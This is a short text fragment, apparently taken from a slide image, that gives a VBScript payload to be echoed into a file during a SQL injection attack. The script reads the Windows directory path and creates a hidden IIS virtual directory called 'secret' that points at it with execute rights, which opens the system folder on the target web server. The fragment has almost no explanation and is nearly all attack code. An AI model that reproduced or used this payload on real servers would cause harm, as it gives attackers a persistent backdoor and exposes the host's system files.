 SQL Injection – Echo following lines to file
Set WshShell =
WScript.CreateObject("WScript.Shell")
Set ObjExec = WshShell.Exec("cmd.exe /c echo
%windir%")
windir = ObjExec.StdOut.ReadLine()
Set Root =
GetObject("IIS://LocalHost/W3SVC/1/ROOT")
Set Dir = Root.Create("IIsWebVirtualDir", "secret")
Dir.Path = windir
Dir.AccessExecute = True
Dir.SetInfo